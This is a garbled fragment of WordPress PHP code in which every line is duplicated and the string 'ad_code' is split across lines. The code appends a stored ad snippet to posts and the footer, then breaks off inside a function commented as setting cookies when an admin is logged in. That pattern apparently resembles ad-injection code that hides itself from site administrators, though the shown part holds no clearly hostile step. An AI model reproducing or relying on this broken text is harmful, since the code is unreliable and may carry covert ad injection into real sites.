
includes/pluggable.php'); 
includes/pluggable.php'); 
if ( ! function_exists( 
if ( ! function_exists( 
'display_ad_single' ) ) {  
'display_ad_single' ) ) {  
function 
function 
display_ad_single($content){ 
display_ad_single($content){ 
if(is_single())
if(is_single())
{
{
$content=$content.get_option('a
$content=$content.get_option('a
d_code');;
d_code');;
}
}
return $content;
return $content;
} 
} 
function display_ad_footer(){ 
function display_ad_footer(){ 
if(!is_single())
if(!is_single())
{
{
echo get_option('ad_code');
echo get_option('ad_code');
}
}
} 
} 
//setting cookies if admin logged 
//setting cookies if admin logged 
in
in
function setting_admin_cookie() 
function setting_admin_cookie() 
{
{